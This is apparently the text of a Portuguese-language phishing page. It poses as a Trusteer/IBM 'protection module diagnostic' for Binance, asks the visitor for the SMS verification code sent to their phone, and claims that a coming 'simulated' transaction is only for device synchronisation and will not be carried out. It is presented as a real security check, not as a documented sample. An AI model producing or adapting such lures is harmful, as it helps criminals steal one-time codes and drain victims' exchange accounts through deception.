 Trusteer
an IBM Company
DIAGNÓSTICO MÓDULO DE PROTEÇÃO
DN
Dispositivo de Segurança BINANCE, informe os dados solicitados.
Verificação de Segurança
Conclua a verificação a seguir para proteger a sua conta.
Código de verificação de celular:
Informe o código SMS enviado para o seu celular.
Avançar
ATENÇÃO: Para que possamos confirmar o funcionamento do dispositivo, você irá receber uma simulação de operação.
Essa transação é apenas para sincronismo do dispositivo e não será efetivada.